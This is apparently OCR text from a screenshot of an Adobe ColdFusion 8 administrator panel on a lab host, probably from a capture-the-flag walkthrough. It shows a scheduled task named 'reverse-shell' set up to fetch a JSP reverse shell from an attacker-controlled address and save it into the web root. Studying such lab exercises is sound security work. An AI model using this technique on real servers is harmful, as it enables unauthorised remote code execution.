 Not secure 10.10.10.11:8500/CFIDE/administrator/index.cfm
Apps Debian.org Latest News Help Example syntax... GTFOBins Local File Read... How to Manuall... GitH
CF ADOBE® COLDFUSION® ADMINISTRATOR
Expand All / Collapse All
SERVER SETTINGS
Settings
Request Tuning
Caching
Client Variables
Memory Variables
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
Data Sources
Verity Collections
Verity K2 Server
Web Services
Flex Integration
DEBUGGING & LOGGING
Debug Output Settings
Debugging IP Addresses
Debugger Settings
Logging Settings
Log Files
Scheduled Tasks
System Probes
Code Analyzer
License Scanner
SERVER MONITORING
Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name reverse-shell
Duration Start Date 26 Δεκ 2020 End Date (optional)
Frequency One-Time at 9:45 μμ
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.5:8081/reverse.jsp
User Name admin
Password ••••••••
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File C:\ColdFusion8\wwwroot\CFIDE\
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel